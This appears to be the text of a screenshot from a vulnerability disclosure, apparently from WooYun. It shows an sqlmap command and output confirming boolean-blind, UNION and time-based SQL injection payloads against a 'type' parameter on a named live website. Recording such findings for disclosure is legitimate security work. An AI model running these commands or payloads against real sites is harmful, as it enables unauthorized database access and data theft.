 sqlmap.py -u "http://wx.pcjinrong.com/footer/get?type=1" --threads 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:24:58
[00:24:58] [INFO] resuming back-end DBMS 'mysql'
[00:24:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1 AND 5620=5620
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: type=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716d7a7871,0x586370426d4
b5370486c,0x7170726d71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=1 AND SLEEP(5)
---
www.wooyun.org